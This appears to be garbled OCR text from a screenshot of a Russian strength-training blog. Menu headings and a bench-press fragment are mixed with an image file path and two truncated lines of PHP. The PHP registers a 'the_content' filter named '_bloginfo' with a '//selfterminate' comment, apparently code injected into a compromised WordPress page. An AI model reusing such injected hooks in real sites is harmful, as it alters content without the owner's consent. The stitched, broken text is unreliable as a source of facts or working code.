
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ый навык’
 в жиме лежа